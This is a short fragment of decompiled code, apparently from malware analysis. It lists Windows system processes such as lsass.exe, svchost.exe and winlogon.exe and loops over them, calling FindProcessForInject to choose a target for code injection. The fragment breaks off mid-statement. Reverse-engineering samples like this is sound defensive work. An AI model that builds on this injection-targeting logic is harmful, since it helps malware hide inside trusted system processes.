 v20 = 0i64;
v1 = a1;
v9 = L"alg.exe";
v2 = 0xC0000225;
v10 = L"spoolsv.exe";
v3 = 0;
v11 = L"wscntfy.exe";
v4 = &v9;
v12 = L"svchost.exe";
v13 = L"csrss.exe";
v14 = L"services.exe";
v15 = L"winlogon.exe";
v16 = L"lsass.exe";
v17 = L"lsm.exe";
v18 = L"wininit.exe";
v19 = L"wmiapsrv.exe";
while ( *v4 )
{
RtlInitUnicodeString(&v8);
v2 = FindProcessForInject((__int64)&v8, (__int64)&v6, 1);
if ( v2 >= 0 )
{
if ( v1 )